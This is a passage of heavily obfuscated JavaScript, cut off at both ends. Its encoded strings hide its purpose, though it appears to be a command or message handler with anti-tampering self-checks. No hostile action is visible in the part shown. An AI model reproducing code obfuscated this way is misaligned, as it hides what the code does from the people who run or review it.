_0x20fd16==_0x3058d7;},'pGPxR':_0x1742a1(0x63d,'3[BA',0x61a,0x419,0x4ff),'Piavd':_0x3e2783(0x660,0x643,'$ftJ',0x4ce,0x4da),'BwHny':_0x5a792c(-0x24,'bfze',0x1f7,0x3a0,0x193)+_0x5a792c(0x432,'sOvm',0x22f,0x401,0x2a1)+_0x409974(0x4be,0x5e9,0x389,0x4fd,'bfze')+_0x1742a1(0x38e,'PgvZ',0x28a,0x11f,0x31d)+_0x20d638(0x3b4,'5*qC',0x18b,0x39a,0x373)+_0x5a792c(0x1e6,'nrYn',0x2d2,0x4eb,0x277)+_0x1742a1(0x8c,'QNcx',0x396,0x465,0x267)+_0x1742a1(0x251,'mHq2',0x48f,0x336,0x32d),'BYbTW':_0x20d638(0x4ba,'8I*1',0x177,0x331,0x349),'IUfcw':_0x409974(0x4df,0x2e7,0x46d,0x5ba,'Z0nn'),'JYmpA':function(_0x39a3f9,_0x38954e){return _0x39a3f9!==_0x38954e;},'rVUgx':_0x409974(0x659,0x6f2,0x77c,0x6cb,'t#Uc'),'CIQFE':_0x20d638(0x4d6,')aHM',0x18a,0x3ba,0x388),'HmBPz':_0x1742a1(0x52e,'8fr0',0x638,0x4a2,0x4c2)+_0x409974(0x7be,0x7c1,0x644,0x843,'bfze')+_0x3e2783(0x40c,0x3b3,'t#Uc',0x7a5,0x579)+'\x0a','rCueo':_0x20d638(0x4e3,'bfze',0x570,0x480,0x35d)+'il','bawuy':_0x1742a1(0x4dd,'@J0c',0x5f5,0x4eb,0x4c0),'obsXF':function(_0x234ea3,_0x455634){return _0x234ea3==_0x455634;},'mCwUs':_0x1742a1(0x40d,'eve4',0x6b8,0x5cf,0x628)+_0x3e2783(0x643,0x7ba,'mHq2',0x522,0x62b),'SRnxl':_0x3e2783(0x461,0x4c0,'kOyF',0x678,0x601),'PzqVF':_0x5a792c(0x389,'$ftJ',0x54e,0x3db,0x655),'pwvJw':_0x3e2783(0x5ad,0x5b7,'3[BA',0x402,0x506),'LUqyJ':_0x1742a1(0x175,'QjF$',0x540,0x375,0x364),'VWGwh':function(_0x2e743a,_0x2d65b8){return _0x2e743a!==_0x2d65b8;},'yqcOR':_0x1742a1(0x88,'O#e#',0x1b0,0x232,0x25d),'pSLKw':_0x20d638(0x30f,'Lpff',0x767,0x53b,0x66f)+_0x3e2783(0x653,0x5d4,'$Nko',0x879,0x67a)+_0x409974(0x716,0x864,0x66a,0x65e,'E2#h')+_0x3e2783(0x788,0x4f1,'$ftJ',0x63f,0x612),'dBtoR':_0x3e2783(0x63b,0x495,'E2#h',0x294,0x4a0)+'e','TQSOx':function(_0x5e0de4,_0x1ad489){return _0x5e0de4===_0x1ad489;},'OMavi':_0x1742a1(0x4f4,'8fr0',0x73f,0x689,0x577),'FFBTG':_0x3e2783(0x718,0x6d1,'x13R',0x6ba,0x735),'AupzR':_0x5a792c(0x1d3,'ek)n',0x2f8,0x10d,0x1f9),'qoLnV':_0x1742a1(0x5ec,'U!Zy',0x5f1,0x39d,0x41d)+'\x0a','uKdtN':_0x409974(0x57b,0x368,0x3aa,0x4c9,'AziL')+'e','JwrDx':function(_0x4930cd,_0x62f99e){return _0x4930cd==_0x62f99e;},'LNjLs':_0x409974(0x493,0x610,0x3bb,0x423,'bfze'),'Zwrrq':_0x409974(0x725,0x6dd,0x5a1,0x7b5,'5*qC'),'GDOTP':_0x409974(0x428,0x3c8,0x4bd,0x380,'llF5')+_0x3e2783(0x68a,0x6c0,'X(hD',0x36d,0x505)+_0x409974(0x768,0x8f5,0x7ad,0x5d7,'mHq2')+_0x5a792c(0x405,'llF5',0x2cc,0x18e,0x22a)+_0x20d638(0x3f6,'O#e#',0x4c7,0x423,0x44d),'FTcxD':function(_0x3521db,_0x53d3f4){return _0x3521db===_0x53d3f4;},'jApXb':_0x5a792c(0x4d2,'E2#h',0x611,0x472,0x71e),'tyLjP':_0x409974(0x734,0x79a,0x71a,0x7f6,'eve4')};function _0x5a792c(_0x5c6ef1,_0x3f8a47,_0x4bed91,_0x2a22b8,_0x4f4d67){return _0x1e1a2d(_0x5c6ef1-0x160,_0x3f8a47-0x183,_0x3f8a47,_0x2a22b8-0xc2,_0x4bed91-0x16f);}function _0x409974(_0x2af4e8,_0x1e970d,_0x37f0d4,_0x39b81e,_0xc203c0){return _0x1c33f1(_0xc203c0,_0x1e970d-0x120,_0x37f0d4-0x7c,_0x39b81e-0x8b,_0x2af4e8-0x36b);}function _0x1742a1(_0x599841,_0x4563ab,_0x31d655,_0x5381a9,_0x14c3fb){return _0x551d2a(_0x599841-0x144,_0x4563ab-0x15d,_0x4563ab,_0x14c3fb-0x25c,_0x14c3fb-0xc3);}function _0x3e2783(_0x1c6781,_0x384529,_0x2561c8,_0x3d8534,_0x1bf742){return _0x1e1a2d(_0x1c6781-0xd8,_0x384529-0x6c,_0x2561c8,_0x3d8534-0x1b2,_0x1bf742-0x3f2);}function _0x20d638(_0x10edfd,_0x87f6d,_0x41e542,_0x3669af,_0xfa9afc){return _0x551d2a(_0x10edfd-0x1a,_0x87f6d-0x103,_0x87f6d,_0x3669af-0x2b8,_0xfa9afc-0x41);}if(_0x457de3[_0x409974(0x658,0x883,0x494,0x71d,'QNcx')](_0x588f38,_0x457de3[_0x1742a1(0x5fe,'SlW1',0x5e2,0x635,0x4c4)]))_0x457de3[_0x20d638(0x45d,'Z0nn',0x2d1,0x41b,0x63d)](_0x457de3[_0x20d638(0x556,'5*qC',0x370,0x3b3,0x3bf)],_0x457de3[_0x5a792c(0xe9,'X(hD',0x25d,0x1f3,0x304)])?this[_0x3e2783(0x978,0x787,'SlW1',0x7d9,0x781)](_0x457de3[_0x5a792c(0xba,'tA12',0x1ee,0x125,0x1fc)]):this[_0x1742a1(0x57c,'wV@#',0x22f,0x534,0x347)](_0x457de3[_0x409974(0x868,0x781,0x64b,0x6f9,'QjF$')](_0x457de3[_0x5a792c(0x224,'QNcx',0x285,0x498,0x45e)](_0x457de3[_0x20d638(0x5af,'4[hN',0x43a,0x42c,0x227)](_0x457de3[_0x1742a1(0x46d,'I]dK',0x4b9,0x871,0x688)](_0x457de3[_0x409974(0x547,0x4ce,0x506,0x4ba,'U!Zy')],_0x457de3[_0x20d638(0x429,'Nxe]',0x207,0x316,0x2ef)]),_0x457de3[_0x3e2783(0x5ab,0x7d9,'x13R',0x529,0x712)]),_0x457de3[_0x5a792c(0x5f9,'AziL',0x53a,0x5fd,0x4a0)]),_0x457de3[_0x5a792c(0x72a,'J8J#',0x5ad,0x48a,0x63c)]));else{if(_0x457de3[_0x1742a1(0x1cb,'ybNy',0x564,0x422,0x3ad)](_0x588f38,_0x457de3[_0x1742a1(0x281,'kOyF',0x2df,0x4f6,0x3e4)])||_0x457de3[_0x5a792c(0x413,'tA12',0x599,0x592,0x590)](_0x588f38,_0x457de3[_0x3e2783(0x482,0x76b,'#exK',0x66b,0x59b)])){if(_0x457de3[_0x1742a1(0x3e3,'eAmR',0x2ac,0x446,0x38a)](_0x457de3[_0x3e2783(0x98f,0x931,'AziL',0x9a3,0x81d)],_0x457de3[_0x20d638(0x596,'bfze',0x2b4,0x361,0x3ea)])){var _0x140c5d=BoOSVI[_0x5a792c(0x3a2,'Z0nn',0x49c,0x5b9,0x3fc)](_0x4b806d,BoOSVI[_0x20d638(0x145,'ek)n',0x279,0x29b,0x17c)](BoOSVI[_0x409974(0x80c,0x7bf,0x902,0x8d9,'x%K0')](BoOSVI[_0x3e2783(0x59c,0x646,'tA12',0x51b,0x4cf)],BoOSVI[_0x409974(0x4de,0x484,0x302,0x66c,'ifmc')]),');'));_0x4ad0ec=BoOSVI[_0x20d638(0x51e,'$Nko',0x46f,0x402,0x483)](_0x140c5d);}else this[_0x409974(0x83f,0x764,0x986,0x87b,'*[hT')](_0x457de3[_0x5a792c(0x4a4,'eAmR',0x5d9,0x7d5,0x3c3)]);}else{if(_0x457de3[_0x409974(0x509,0x2f1,0x4fe,0x339,'eAmR')](_0x588f38,_0x457de3[_0x1742a1(0x501,'x%K0',0x473,0x43e,0x33a)])){if(_0x457de3[_0x3e2783(0x320,0x6e6,'6mU&',0x688,0x4b4)](_0x457de3[_0x1742a1(0x4a8,'nrYn',0x376,0x28d,0x30b)],_0x457de3[_0x3e2783(0x7d6,0x565,'t#Uc',0x648,0x77e)])){if(_0x4168f4){var _0x27f7d8=_0x17659d[_0x409974(0x68e,0x7e7,0x5df,0x4d7,'E2#h')](_0x214a12,arguments);return _0x15083c=null,_0x27f7d8;}}else this[_0x409974(0x526,0x6cf,0x436,0x3fd,'$ftJ')](_0x457de3[_0x3e2783(0x9cb,0x9fa,'A%G8',0x68b,0x7ed)](_0x457de3[_0x5a792c(0x368,'24A]',0x46c,0x472,0x4cd)](_0x457de3[_0x5a792c(0x3de,'&MMw',0x5eb,0x689,0x661)](_0x457de3[_0x1742a1(0x38d,'24A]',0x245,0x393,0x422)](_0x457de3[_0x3e2783(0x54e,0x787,'*[hT',0x6d6,0x5c0)](_0x457de3[_0x3e2783(0x51a,0x7db,'*[hT',0x473,0x5c0)](_0x457de3[_0x3e2783(0x6e5,0x672,')aHM',0x649,0x4f6)](_0x457de3[_0x20d638(0x2c7,'O#e#',0x35e,0x470,0x623)](_0x457de3[_0x20d638(0x497,'8I*1',0x647,0x50f,0x2e7)](_0x457de3[_0x5a792c(0x4bb,'8fr0',0x551,0x4e6,0x68a)](_0x457de3[_0x20d638(0x493,'*[hT',0x4d3,0x599,0x5ad)](_0x457de3[_0x5a792c(0x515,'QjF$',0x622,0x6e7,0x5d8)](_0x457de3[_0x5a792c(0x232,'4[hN',0x252,0x3c0,0x159)](_0x457de3[_0x5a792c(0x1c1,'bfze',0x39c,0x5ca,0x4b8)],_0x457de3[_0x3e2783(0x653,0x471,'AziL',0x816,0x69f)]),_0x457de3[_0x3e2783(0x640,0x66a,'$Nko',0xa3a,0x806)]),_0x457de3[_0x409974(0x715,0x8b5,0x723,0x87e,'8I*1')]),_0x457de3[_0x5a792c(0x42f,'Lpff',0x4a1,0x3c6,0x39f)]),_0x457de3[_0x20d638(0x1b0,'8I*1',0x1d0,0x329,0x182)]),_0x457de3[_0x3e2783(0x2ec,0x4f5,'Z0nn',0x3ba,0x4a7)]),_0x457de3[_0x20d638(0x293,'U!Zy',0x53a,0x4a8,0x522)]),_0x457de3[_0x1742a1(0x198,'4[hN',0x381,0x127,0x2d7)]),_0x457de3[_0x409974(0x66c,0x896,0x7a8,0x6ab,'J8J#')]),_0x457de3[_0x5a792c(0x2de,'5*qC',0x4d4,0x68f,0x57c)]),_0x457de3[_0x5a792c(0x4aa,'&MMw',0x33c,0x218,0x112)]),_0x457de3[_0x3e2783(0x5b3,0x664,'24A]',0x803,0x75e)]),_0x457de3[_0x3e2783(0x8c8,0x91e,'U!Zy',0x996,0x833)]));}else{if(_0x457de3[_0x5a792c(0x60d,'3[BA',0x53b,0x708,0x67f)](_0x588f38,_0x457de3[_0x5a792c(0x4b5,'ybNy',0x4f0,0x3e6,0x436)]))_0x457de3[_0x3e2783(0x3e0,0x78e,'&MMw',0x4a1,0x611)](_0x457de3[_0x1742a1(0x4cd,'ifmc',0x5ac,0x4b9,0x487)],_0x457de3[_0x1742a1(0x4d6,'t#Uc',0x4d0,0x524,0x534)])?this[_0x5a792c(0x335,'E2#h',0x45a,0x3be,0x26a)](_0x457de3[_0x1742a1(0x7fa,'@J0c',0x635,0x3f7,0x5d4)]):BoOSVI[_0x20d638(0x306,'Nxe]',0x517,0x505,0x381)](_0x1d9079,this,function(){function _0x5bff4e(_0x1212e9,_0xa97b4a,_0x2b5012,_0xeb15c0,_0x37c47e){return _0x3e2783(_0x1212e9-0x9f,_0xa97b4a-0x37,_0x2b5012,_0xeb15c0-0x191,_0xa97b4a- -0x304);}function _0x4e115e(_0x47caf5,_0xb07f20,_0x17da73,_0x51ec05,_0x299f62){return _0x1742a1(_0x47caf5-0x1bd,_0x47caf5,_0x17da73-0x70,_0x51ec05-0x1f0,_0x51ec05- -0x215);}function _0x34a858(_0x4f82e4,_0x73d158,_0x781ded,_0x7c7f52,_0x49dcea){return _0x1742a1(_0x4f82e4-0xac,_0x49dcea,_0x781ded-0xb8,_0x7c7f52-0x177,_0x7c7f52- -0x33d);}function _0x404843(_0x592e1e,_0x5a4bae,_0x219ccc,_0x46b91b,_0x5708d8){return _0x5a792c(_0x592e1e-0x114,_0x5a4bae,_0x46b91b-0x16a,_0x46b91b-0x96,_0x5708d8-0x158);}var _0x54dca4=new _0x3698f5(BoOSVI[_0x404843(0x6d9,'ifmc',0x755,0x722,0x61b)]),_0x5390ea=new _0xc37dfc(BoOSVI[_0x4e115e('Lpff',0x1db,0x1e2,0x215,0x28b)],'i');function _0x3a71d0(_0x38f906,_0x4c07f1,_0xe8007d,_0x52e188,_0x4ffa0c){return _0x1742a1(_0x38f906-0xdc,_0x4ffa0c,_0xe8007d-0x121,_0x52e188-0x143,_0x52e188- -0x26b);}var _0x1a4261=BoOSVI[_0x4e115e('O#e#',0x42c,0x1f1,0x32f,0x31e)](_0x2cabb,BoOSVI[_0x404843(0x484,'&MMw',0x7c4,0x5b6,0x676)]);!_0x54dca4[_0x3a71d0(-0x70,0x298,0x364,0x18c,'SlW1')](BoOSVI[_0x34a858(-0x7,0x215,0xe8,0x1d6,'t#Uc')](_0x1a4261,BoOSVI[_0x3a71d0(0x146,0x3cf,0x19d,0x2ca,'#exK')]))||!_0x5390ea[_0x34a858(0x88,-0x138,0x107,0xbd,'ybNy')](BoOSVI[_0x4e115e('llF5',0xc2,-0xe7,0xac,-0x81)](_0x1a4261,BoOSVI[_0x4e115e('@J0c',0x3d1,0x1ff,0x3a3,0x180)]))?BoOSVI[_0x404843(0x779,'J8J#',0x8e0,0x783,0x872)](_0x1a4261,'0'):BoOSVI[_0x4e115e('nrYn',0x277,0x436,0x38a,0x542)](_0x2ad7d0);})();else{if(_0x457de3[_0x20d638(0x402,'QjF$',0x44b,0x441,0x304)](_0x588f38,_0x457de3[_0x409974(0x622,0x614,0x842,0x530,'&MMw')]))_0x457de3[_0x409974(0x5f7,0x4ad,0x7e6,0x458,'sOvm')](_0x457de3[_0x20d638(0x575,'O#e#',0x630,0x426,0x394)],_0x457de3[_0x1742a1(0x58d,'E2#h',0x657,0x377,0x4ac)])?this[_0x409974(0x726,0x90e,0x876,0x660,'ybNy')](_0x457de3[_0x20d638(0x4dd,'eve4',0x6cd,0x4c1,0x6b8)](_0x457de3[_0x1742a1(0x511,'AziL',0x7d2,0x6d7,0x5c6)](_0x457de3[_0x5a792c(0x345,'llF5',0x242,0x1f5,0x27)](_0x457de3[_0x20d638(0x815,'AziL',0x570,0x6d9,0x550)](_0x457de3[_0x5a792c(0x144,'$ftJ',0x229,0x2ab,0x2ad)](_0x457de3[_0x1742a1(0x8bb,'ifmc',0x6e1,0x57f,0x699)](_0x457de3[_0x1742a1(0x3c2,'mHq2',0x3d7,0x67b,0x4a3)](_0x457de3[_0x5a792c(0x38,'24A]',0x240,0x2f9,0x2e)](_0x457de3[_0x1742a1(0x584,'x%K0',0x580,0x458,0x585)](_0x457de3[_0x20d638(0x80c,')aHM',0x51f,0x640,0x589)](_0x457de3[_0x20d638(0x5f2,'tA12',0x472,0x5b7,0x50b)](_0x457de3[_0x20d638(0x8de,'4[hN',0x6da,0x6e5,0x6f1)](_0x457de3[_0x3e2783(0x532,0x700,'mHq2',0x5b4,0x5a3)](_0x457de3[_0x1742a1(0x20a,'A%G8',0x3fc,0x2a9,0x317)],_0x457de3[_0x5a792c(0xec,'llF5',0x2c4,0x126,0x267)]),_0x457de3[_0x409974(0x83e,0x90b,0x6ca,0xa2c,'6mU&')]),_0x457de3[_0x3e2783(0x68a,0x515,'8I*1',0x839,0x742)]),_0x457de3[_0x1742a1(0x767,'5*qC',0x75f,0x65a,0x65f)]),_0x457de3[_0x3e2783(0x3b5,0x7a7,'@J0c',0x6de,0x587)]),_0x457de3[_0x1742a1(0x518,'ifmc',0x674,0x474,0x499)]),_0x457de3[_0x409974(0x701,0x8f2,0x51d,0x80f,'O#e#')]),_0x457de3[_0x1742a1(0x564,'bfze',0x186,0x4d3,0x3b4)]),_0x457de3[_0x1742a1(0x3f0,'eve4',0x3d7,0x349,0x24c)]),_0x457de3[_0x1742a1(0x842,'$Nko',0x693,0x4a2,0x621)]),_0x457de3[_0x5a792c(0x393,'@J0c',0x3ba,0x3f6,0x376)]),_0x457de3[_0x1742a1(0x3e5,'24A]',0x71a,0x4e9,0x55a)]),_0x457de3[_0x3e2783(0x59f,0x6e5,'24A]',0x3d4,0x4bd)])):this[_0x3e2783(0x5a4,0x372,'t#Uc',0x5d8,0x4e5)](_0x457de3[_0x409974(0x709,0x8d5,0x8d6,0x5ea,'QNcx')]);else{if(_0x457de3[_0x20d638(0x69e,'llF5',0x566,0x618,0x53f)](_0x588f38,_0x457de3[_0x20d638(0x48c,'x%K0',0x60e,0x5e3,0x4c4)])||_0x457de3[_0x1742a1(0x49a,'QjF$',0x5ca,0x217,0x3e5)](_0x588f38,_0x457de3[_0x5a792c(0x1b4,'O#e#',0x3ad,0x38a,0x362)]))_0x457de3[_0x3e2783(0x7e6,0x678,'&w*g',0x8ad,0x871)](_0x457de3[_0x409974(0x55f,0x646,0x444,0x460,'X(hD')],_0x457de3[_0x20d638(0x5d0,'*[hT',0x876,0x6b5,0x5ec)])?this[_0x1742a1(0x50b,'x13R',0x67a,0x4c8,0x648)](_0x457de3[_0x409974(0x685,0x63d,0x59a,0x6c0,'Nxe]')]):this[_0x20d638(0x6e5,'8I*1',0x6d1,0x580,0x57e)](_0x457de3[_0x20d638(0x1f9,'AziL',0x24d,0x366,0x281)]);else{if(_0x457de3[_0x5a792c(0x6d3,'3[BA',0x5dc,0x65c,0x41a)](_0x588f38,_0x457de3[_0x20d638(0x59f,'&w*g',0x3f2,0x566,0x5a5)])){if(_0x457de3[_0x20d638(0x44b,'t#Uc',0x408,0x3bf,0x43c)](_0x457de3[_0x3e2783(0x49c,0x69e,'tA12',0x4ea,0x6ce)],_0x457de3[_0x20d638(0x424,'O#e#',0x267,0x354,0x303)]))this[_0x5a792c(0x426,'24A]',0x54c,0x52b,0x428)](_0x457de3[_0x409974(0x550,0x541,0x757,0x610,'3[BA')]);else return!![];}else{if(_0x457de3[_0x20d638(0x5c3,'t#Uc',0x60e,0x3ea,0x288)](_0x588f38,_0x457de3[_0x409974(0x571,0x50d,0x3d8,0x341,'QjF$')])){if(_0x457de3[_0x1742a1(0x25b,'#exK',0x3c2,0x1eb,0x3db)](_0x457de3[_0x20d638(0x4c5,'PRqW',0x63a,0x4cb,0x5b0)],_0x457de3[_0x409974(0x769,0x8a9,0x86f,0x5a1,'sOvm')])){var _0x4921f8=_0x3f634f[_0x3e2783(0x6c2,0x74a,'X(hD',0x91c,0x850)](_0x2cd2aa,arguments);return _0x4be25e=null,_0x4921f8;}else this[_0x5a792c(0xd8,'kOyF',0x29a,0x15f,0x140)](_0x457de3[_0x409974(0x7f6,0x812,0x5cb,0x84e,'*[hT')]);}else{if(_0x457de3[_0x3e2783(0x6ee,0x733,'tA12',0x8b2,0x842)](_0x588f38,_0x457de3[_0x3e2783(0x412,0x378,'x%K0',0x45e,0x4ff)])||_0x457de3[_0x5a792c(0x28b,'kOyF',0x31c,0x27c,0x118)](_0x588f38,_0x457de3[_0x1742a1(0x651,'QjF$',0x4ed,0x5a6,0x58c)]))_0x457de3[_0x409974(0x6ab,0x704,0x571,0x761,'$Nko')](_0x457de3[_0x20d638(0x30e,'4[hN',0x116,0x2d9,0x4f1)],_0x457de3[_0x1742a1(0x5a5,'Z0nn',0x7a6,0x483,0x681)])?this[_0x3e2783(0x4e4,0x7e0,'A%G8',0x3d0,0x5f4)](_0x457de3[_0x20d638(0x5e1,'x%K0',0x7a1,0x5c4,0x395)](_0x457de3[_0x3e2783(0x9cd,0x9a0,'x13R',0x85f,0x7c9)](_0x457de3[_0x20d638(0x304,'Z0nn',0x352,0x3ff,0x1d8)],_0x21cd9d),_0x457de3[_0x1742a1(0x222,'tA12',0x15c,0x28f,0x292)])):this[_0x20d638(0x4b4,'sOvm',0x65b,0x507,0x35e)](_0x457de3[_0x3e2783(0x50c,0x845,'3[BA',0x652,0x620)]);else{if(_0x457de3[_0x1742a1(0x496,'@J0c',0x192,0x392,0x28f)](_0x588f38,_0x457de3[_0x1742a1(0x211,'E2#h',0x1ae,0x315,0x37d)]))_0x457de3[_0x20d638(0x56d,'kOyF',0x54e,0x519,0x454)](_0x457de3[_0x409974(0x7e0,0x9fc,0x8a3,0x5f8,'ek)n')],_0x457de3[_0x5a792c(0x293,'x13R',0x467,0x238,0x532)])?this[_0x409974(0x6ba,0x788,0x7e0,0x68e,'PgvZ')](_0x457de3[_0x20d638(0x2e4,'X(hD',0x21c,0x301,0x423)]):this[_0x409974(0x641,0x4cf,0x81b,0x496,'J8J#')](_0x457de3[_0x20d638(0x4f7,'SlW1',0x60c,0x576,0x473)]);else{if(_0x457de3[_0x3e2783(0x7f5,0x77e,'w1JU',0x7c8,0x84b)](_0x588f38,_0x457de3[_0x20d638(0x320,'6mU&',0x25d,0x3aa,0x5c8)]))_0x457de3[_0x3e2783(0x583,0x39d,'E2#h',0x52d,0x447)](_0x457de3[_0x20d638(0x828,'ybNy',0x7b8,0x6e1,0x50b)],_0x457de3[_0x409974(0x5c4,0x407,0x597,0x4bf,')aHM')])?this[_0x20d638(0x652,'Lpff',0x47f,0x494,0x638)](_0x457de3[_0x3e2783(0x9cd,0x8cd,'24A]',0x8ec,0x7b2)]):this[_0x5a792c(0x3fc,'sOvm',0x42c,0x5fb,0x59e)](_0x457de3[_0x20d638(0x5f1,'@J0c',0x463,0x54d,0x5a3)]);else{if(_0x457de3[_0x3e2783(0x9c6,0x736,'PRqW',0x887,0x89b)](_0x588f38,_0x457de3[_0x409974(0x50b,0x5d2,0x672,0x353,'x%K0')])||_0x457de3[_0x20d638(0x456,'6mU&',0x4ef,0x5a8,0x408)](_0x588f38,_0x457de3[_0x20d638(0x330,'&MMw',0x414,0x35a,0x2e0)])){if(_0x457de3[_0x5a792c(0x458,'8I*1',0x358,0x2c3,0x274)](_0x457de3[_0x5a792c(0x301,'Z0nn',0x432,0x2a7,0x2b5)],_0x457de3[_0x409974(0x532,0x698,0x5f1,0x566,'QjF$')]))this[_0x3e2783(0x80e,0x668,'PgvZ',0x901,0x6e7)](_0x457de3[_0x1742a1(0x5a4,'&MMw',0x3ea,0x696,0x58b)]);else{var _0xb532c6=_0x2b5ca9?function(){function _0x2a51ba(_0x597ca0,_0x162d83,_0x2948f4,_0x3f7773,_0x2abe70){return _0x5a792c(_0x597ca0-0x103,_0x597ca0,_0x2948f4- -0x7b,_0x3f7773-0x1a1,_0x2abe70-0x183);}if(_0x462151){var _0x30ae49=_0x5b1540[_0x2a51ba('*[hT',0x44d,0x242,0x1f4,0x3b3)](_0x3f4d8d,arguments);return _0x32601b=null,_0x30ae49;}}:function(){};return _0x2662c9=![],_0xb532c6;}}else{if(_0x457de3[_0x1742a1(0x403,'E2#h',0x64b,0x6cf,0x4e1)](_0x588f38,'')){}else{if(_0x457de3[_0x3e2783(0x591,0x702,'8I*1',0x8c5,0x710)](_0x457de3[_0x3e2783(0x7bd,0x60c,'J8J#',0x9bb,0x7ab)],_0x457de3[_0x20d638(0x204,'x13R',0x62c,0x408,0x21b)]))return _0x1c8904[_0x5a792c(0x337,'5*qC',0x1d9,0x30e,0xeb)+_0x1742a1(0x5e5,'$ftJ',0x541,0x596,0x419)]()[_0x3e2783(0x2d0,0x3e0,'Z0nn',0x365,0x4ca)+'h'](BoOSVI[_0x409974(0x71a,0x7c0,0x739,0x59e,'&w*g')])[_0x1742a1(0x2ac,'X(hD',0x4e9,0x662,0x43e)+_0x1742a1(0x366,'w1JU',0x281,0xda,0x25c)]()[_0x3e2783(0x7da,0xa50,'SlW1',0x85f,0x891)+_0x409974(0x605,0x64b,0x79e,0x7d9,'6mU&')+'r'](_0x5c830f)[_0x5a792c(0x32d,'X(hD',0x264,0x16d,0x94)+'h'](BoOSVI[_0x5a792c(0x393,'w1JU',0x32f,0xff,0x1af)]);else this[_0x1742a1(0x36e,'E2#h',0x4ef,0x58e,0x4d9)](_0x457de3[_0x1742a1(0x615,'llF5',0x514,0x391,0x463)](_0x457de3[_0x5a792c(0x4,'SlW1',0x1f3,0x10a,0x38b)](_0x457de3[_0x1742a1(0x540,'llF5',0x5fd,0x5a5,0x5bf)],_0x588f38),_0x457de3[_0x409974(0x49f,0x5b2,0x6ba,0x285,'Z0nn')]));}}}}}}}}}}}}}},_0x5116fb);function _0xca9144(_0x50693b){function _0x5c0668(_0x4f3587,_0x2757f3,_0x171cb5,_0x24a3f3,_0x5670bc){return _0x551d2a(_0x4f3587-0xc2,_0x2757f3-0xdb,_0x4f3587,_0x2757f3-0x454,_0x5670bc-0xac);}function _0x2723fd(_0x34803b,_0xe5ebb1,_0x35658c,_0x549cee,_0x4c0c70){return _0x1c33f1(_0x4c0c70,_0xe5ebb1-0x104,_0x35658c-0x1a4,_0x549cee-0xa,_0x35658c- -0x1d0);}function _0x41e39e(_0x2a4176,_0x2614f4,_0x2180d1,_0x2c6ea5,_0x33d4ff){return _0x2a7ee2(_0x2a4176-0x1a6,_0x2180d1,_0x2180d1-0x11e,_0x2c6ea5-0x6,_0x33d4ff- -0x6a);}function _0x49f710(_0x4c0c37,_0x2ce240,_0x1fb783,_0x6edcda,_0x1a0027){return _0x551d2a(_0x4c0c37-0x101,_0x2ce240-0xa0,_0x2ce240,_0x1fb783-0x83,_0x1a0027-0xbc);}var _0x3a64c1={'CdBHa':_0x5c0668('Nxe]',0x62c,0x602,0x631,0x6dc)+_0x41e39e(0x2e4,0x236,'U!Zy',0x349,0x362)+_0x41e39e(0x1c9,0x9e,'SlW1',0x9c,0x187)+'\x0a','RvKmv':_0x41e39e(0x3b0,0x23c,'U!Zy',0x1eb,0x19d)+_0x49f710(0x39f,'Lpff',0x42b,0x4aa,0x4aa)+_0x41e39e(0x51b,0x542,'*[hT',0x4be,0x3c8)+_0x2723fd(0x155,0x41d,0x275,0x213,'ek)n')+_0x4abf15('E2#h',0x45b,0x401,0x2b4,0x5e6)+_0x5c0668('V1ox',0x535,0x39d,0x31f,0x349)+_0x4abf15('ifmc',0x1e7,0xed,0x21b,0x222)+_0x2723fd(0xa8,0xc9,0x144,0x5e,'eAmR'),'bdhMc':function(_0x4192da,_0x1ebd60){return _0x4192da===_0x1ebd60;},'RAWYO':_0x2723fd(0x2ba,0x76,0x210,0x111,'&MMw'),'tGmAW':_0x49f710(-0xb8,'8fr0',0x160,0x25d,0xd1),'KvuDg':function(_0x2ae53f,_0x24e1a8){return _0x2ae53f(_0x24e1a8);},'pHwtb':function(_0x4809bf,_0x3b280c){return _0x4809bf+_0x3b280c;},'BmmZA':_0x41e39e(0x184,0x185,'tA12',0x4af,0x360),'PeJDJ':_0x49f710(0x151,'kOyF',0x271,0x280,0xb0),'zcpAb':_0x5c0668('$Nko',0x777,0x8ce,0x603,0x934)+'n','skCGI':function(_0x30dd71,_0x446acb){return _0x30dd71!==_0x446acb;},'MFlre':_0x4abf15('PgvZ',0x360,0x318,0x206,0x239),'nkOdN':_0x2723fd(-0x134,-0x1c9,0x39,-0x6f,'mHq2'),'fhciW':function(_0x22d6a8){return _0x22d6a8();},'ITCFd':function(_0x159c87,_0x38d349){return _0x159c87!==_0x38d349;},'vcWlY':_0x2723fd(0x339,0x429,0x316,0x23c,'U!Zy'),'dzlEq':_0x4abf15('6mU&',0x375,0x155,0x3c9,0x52a),'dHUlX':function(_0x57029f,_0x551d75){return _0x57029f===_0x551d75;},'htHCd':_0x4abf15('eAmR',0x114,-0x33,0x178,0x3d)+'g','LkiTZ':function(_0x34289c,_0x32f808){return _0x34289c===_0x32f808;},'zxjgZ':_0x41e39e(-0x1ad,-0xdb,'PgvZ',0xb0,-0x21),'tLQSW':_0x2723fd(-0x170,-0x234,-0xa,0xc2,'ybNy')+_0x41e39e(0x3cb,0x13e,'ybNy',0x125,0x30b)+_0x41e39e(0x3f5,0x564,'eAmR',0x3dd,0x34c),'qXDDJ':_0x41e39e(0xe3,-0x89,'#exK',0x85,-0xa)+'er','aPJwJ':_0x41e39e(0x15,-0xf5,'U!Zy',0x179,0x9c),'HEWUK':function(_0x340775,_0x26a7fc){return _0x340775!==_0x26a7fc;},'kjvCq':function(_0x3c61d1,_0x149d90){return _0x3c61d1/_0x149d90;},'VXYbC':_0x5c0668('X(hD',0x61b,0x732,0x5cc,0x5c0)+'h','ajHii':function(_0x27f122,_0x2f92bd){return _0x27f122===_0x2f92bd;},'oHmcJ':function(_0x44db4b,_0x5d8122){return _0x44db4b%_0x5d8122;},'IVvpH':_0x2723fd(-0x7a,0x19d,0x184,0x2b0,'ifmc'),'AycWQ':_0x2723fd(0x125,0xc4,0x10f,0x2,'eve4'),'lhqyy':function(_0x16784c,_0x1bc94f){return _0x16784c+_0x1bc94f;},'OzrbY':function(_0x350416,_0x3ed680){return _0x350416!==_0x3ed680;},'qFZFl':_0x5c0668('w1JU',0x66a,0x441,0x77b,0x675),'EoYlv':_0x41e39e(0x3fb,0x6f,'I]dK',0x459,0x238),'MQXEJ':_0x4abf15('w1JU',0x53,-0x126,-0x7f,0x2a)+_0x4abf15('I]dK',0x3fb,0x5b1,0x31e,0x5e0)+'t','clkFF':function(_0xc5afe7,_0x535f31){return _0xc5afe7(_0x535f31);},'TUYWx':function(_0x166dbe,_0x766bc3){return _0x166dbe+_0x766bc3;},'jgRkx':function(_0xc2fe43,_0x3a005a){return _0xc2fe43+_0x3a005a;},'OwbAQ':function(_0x53c8c5,_0x4751c4){return 